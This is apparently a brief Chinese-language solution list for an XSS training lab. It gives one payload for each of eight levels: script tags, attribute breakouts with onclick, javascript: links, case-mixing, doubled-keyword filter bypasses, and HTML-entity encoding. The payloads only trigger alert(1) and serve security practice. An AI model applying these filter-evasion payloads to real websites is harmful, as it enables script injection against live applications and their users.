 xss-lab绕过
第一关 <script>alert(1)</script>
第二关 "><script>alert(1)</script>
第三关 ' onclick='alert(1)
第四关 " onclick="alert(1)
第五关 "><a href='javascript:alert(1)'>
第六关 "><a HRef='javaScript:alert(1)'>
第七关 "><a hrhrefef='javascscriptript:alert(1)'>
第八关 &#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#
97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;